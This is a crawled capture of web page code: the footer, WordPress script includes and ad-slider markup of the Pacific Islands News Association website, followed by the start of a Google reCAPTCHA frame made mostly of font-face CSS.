<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d56b3978bb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="http://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1144
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_228323785" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768815139" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768815139" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_228323785 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_228323785 = [];options_408_228323785.$AutoPlay = 1;options_408_228323785.$ArrowKeyNavigation = false;options_408_228323785.$DragOrientation = 0;options_408_228323785.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_228323785,$TransitionsOrder:1,$ShowLink:true};function Slider_408_228323785_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_228323785").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_228323785").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_228323785").find(".slide").removeClass("active");
								$("#_ning_zone_408_228323785").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_228323785").length ){var _ning_slider_408_228323785 = new $JssorSlider$('_ning_zone_408_228323785', options_408_228323785);_ning_slider_408_228323785.$On($JssorSlider$.$EVT_PARK, Slider_408_228323785_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_228323785').parent().width();if(parentWidth){if( typeof _ning_slider_408_228323785 !== "undefined" ){_ning_slider_408_228323785.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 1.291 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 09:32:19 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cDovL3BpbmEuY29tLmZqOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=szw4yqh4ftn4
body_size: 48632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
